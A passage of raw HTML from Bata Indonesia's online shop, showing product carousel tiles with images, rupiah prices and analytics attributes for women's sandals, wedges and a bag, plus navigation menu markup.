https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Discover the sunny side of life with our vibrant and funky coloured PataPata and Sandak by Bata flip flops and slides. PataPata is the ultimate expression of African culture, colour, rhythm and positive vibe. This fashionable range of footwear for adults and kids provides timeless simplicity, enjoyment and comfort for many occasions. Whether you are on vacation or puttering around the house, this fun and vibrant footwear with its distinctive designs lets you express your playful side. PataPata and Sandak by Bata is your way to forge everlasting summer memories."
    data-producturl="https://www.bata.com/id/en/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5726142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Discover the sunny side of life with our vibrant and funky coloured PataPata and Sandak by Bata flip flops and slides. PataPata is the ultimate expression of African culture, colour, rhythm and positive vibe. This fashionable range of footwear for adults and kids provides timeless simplicity, enjoyment and comfort for many occasions. Whether you are on vacation or puttering around the house, this fun and vibrant footwear with its distinctive designs lets you express your playful side. PataPata and Sandak by Bata is your way to forge everlasting summer memories."
    data-producturl="https://www.bata.com/id/en/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5802212">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" aria-label="[Online Exclusive] Sandal Wedges Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5802212">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5802212"
        data-analytics-product-id="540M_2023_5802212"
        href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html"
        aria-labelledby="brand-540M_2023_5802212 product-540M_2023_5802212-name product-540M_2023_5802212-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5802212-name">
            [Online Exclusive] Sandal Wedges Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2023_5802212-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5802212"
    data-name="[Online Exclusive] Sandal Wedges Wanita Amanda"
    data-id="540M_2023_5802212"
    data-dimension1="540M_IT580212153W"
    data-dimension2="5802212"
    data-dimension3="540M_2023_5802212"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Brand : Bata Comfit 
Tipe : Sendal Wedges
Material : 
Upper : Kulit sintetis / textile 
Outsole : Karet 
Insole : Extra Comfort Cushion

*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.

Size Chart [Ukuran Insole] :
36 (EU) - 3 (UK) - 22 cm
37 (EU) - 4 (UK) - 23 cm
38 (EU) - 5 (UK) - 24 cm
39 (EU) - 6 (UK) - 25 cm
40 (EU) - 7 (UK) - 26 cm
41 (EU) - 8 (UK) - 27 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_IT580212153W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/wallets/" aria-label="Wallets">
                <span class="cc-menu__thirdLevel__title">Wallets</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9093629_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" aria-label="Women Bag Hidi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w"
